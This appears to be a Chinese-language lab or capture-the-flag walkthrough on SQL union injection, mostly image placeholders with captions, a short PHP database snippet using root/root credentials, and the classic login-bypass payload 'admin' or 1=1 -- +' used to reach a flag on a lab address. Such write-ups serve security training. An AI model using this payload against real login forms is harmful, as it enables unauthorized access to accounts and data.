
7_history


8_db_code

<?php
$con = mysqli_connect('localhost','root','root','d952a');
$sql = 'select cc18e from t10bd limit 0,1';
$result = mysqli_query($con,$sql);
if ($result){
$row = mysqli_fetch_array($result);
if ($row){
echo $row['cc18e'];
}else{
echo 'null';
}
}else{
echo mysqli_error($con);
}

完成














2.SQL注入-union注入
1_login_bypass

万能密码登录
admin' or 1=1 -- +
2_sql_union_db_name




单引号闭合


一共有三个字段

回显点有两个

当前库名flag_e174060e5_txt
访问这个文件
http://192.168.230.128:32778/flag_e174060e5_txt
